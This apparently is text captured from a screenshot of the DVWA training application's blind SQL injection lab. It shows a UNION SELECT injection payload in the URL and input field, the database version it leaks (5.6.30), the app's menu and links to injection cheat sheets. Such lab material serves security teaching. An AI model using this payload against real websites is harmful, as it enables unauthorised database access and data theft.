 sonia10.indussecure.com/DVWA-1.0.8/vulnerabilities/sqli_blind/?id=1'+union+select+null%2Cversion()%23&Submit=Submit#
php
Search
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' union select null,version()#
First name: admin
Surname: admin
ID: 1' union select null,version()#
First name:
Surname: 5.6.30
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet